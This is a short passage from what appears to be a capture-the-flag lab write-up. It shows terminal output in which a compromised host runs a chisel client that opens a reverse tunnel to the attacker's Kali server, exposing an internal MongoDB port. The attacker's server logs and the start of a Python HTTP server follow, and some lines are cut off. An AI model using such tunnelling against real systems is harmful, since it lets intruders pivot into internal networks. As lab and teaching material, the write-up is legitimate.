 chmod +x chisel
saul@talkative:~$ ./chisel client 10.10.16.2:8110 R:127.0.0.1:27017:172.17.0.2:27017
< 10.10.16.2:8110 R:127.0.0.1:27017:172.17.0.2:27017
2025/10/11 10:01:34 client: Connecting to ws://10.10.16.2:8110
2025/10/11 10:01:35 client: Connected (Latency 14.107114ms)
┌──(kali㉿kali)-[~/tools/chisel]
└─$ ./chisel server -p 8110 -reverse -v
2025/10/11 06:00:34 server: Reverse tunnelling enabled
2025/10/11 06:00:34 server: Fingerprint F36TTIgf6SaIkHeB0jzHrw+53cpwRfE
RhUZeQIC//Ig=
2025/10/11 06:00:34 server: Listening on http://0.0.0.0:8110
2025/10/11 06:01:33 server: session#1: Handshaking with 10.10.11.155:37
400...
2025/10/11 06:01:33 server: session#1: Verifying configuration
2025/10/11 06:01:33 server: session#1: tun: Created
2025/10/11 06:01:33 server: session#1: tun: proxy#R:127.0.0.1:27017=>17
2.17.0.2:27017: Listening
2025/10/11 06:01:33 server: session#1: tun: Bound proxies
2025/10/11 06:01:33 server: session#1: tun: SSH connected
┌──(kali㉿kali)-
└─$ cd ~/tools/c
┌──(kali㉿kali)-
└─$ python3 -m h
Serving HTTP on
10.10.11.155 - -